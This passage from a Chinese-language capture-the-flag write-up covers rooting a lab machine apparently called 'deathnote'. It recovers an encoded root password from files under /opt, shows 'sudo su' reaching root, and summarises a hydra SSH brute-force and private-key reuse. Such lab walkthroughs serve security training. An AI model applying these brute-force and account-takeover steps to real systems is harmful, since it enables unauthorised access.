

查看用户目录下文件有个kira.txt,使用base64解码出来:please protect one of the following 1. L (/opt) 2. Misa (/var)



根据提示进入/opt目录下看看 一步一步进入到fake-notebook-rule目录下有两个文件



分别查看这两个文件内容,case.wav 里面给出一组16进制数,hint 提示用cyberchef解密

使用from hex 和base64 解码出来:passwd : kiraisevil

尝试用这个密码切换到root账号

kira@deathnote:~$ sudo su

[sudo] password for kira:

root@deathnote:/home/kira# whoami

root

root@deathnote:/home/kira#

4、系统截图

系统信息和用户

flag:and share this screen shot and tag @KDSAMF

5、 总结:

1、通过目录扫描获取到了账号密码字典,使用hydra爆破出ssh账号密码。

2、在爆破出来的账号目录下拿到私钥,登录另外的账号。

3、在账号目录下根据提示去到/opt目录下找到两个文件,使用from hex和base64解码出来密码。

990

990

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?